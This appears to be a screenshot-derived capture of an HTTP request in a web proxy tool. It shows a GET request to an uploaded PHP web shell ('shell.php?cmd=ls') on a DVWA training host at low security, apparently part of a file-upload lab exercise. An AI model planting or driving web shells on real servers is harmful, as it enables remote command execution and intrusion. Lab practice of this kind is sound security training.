 Request
Pretty Raw Hex \n
1 GET /DVWA//hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.100/DVWA//hackable/uploads/shell.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=15c279720bb12619649f22aafcf65e47; security=low
10 Connection: keep-alive
11
12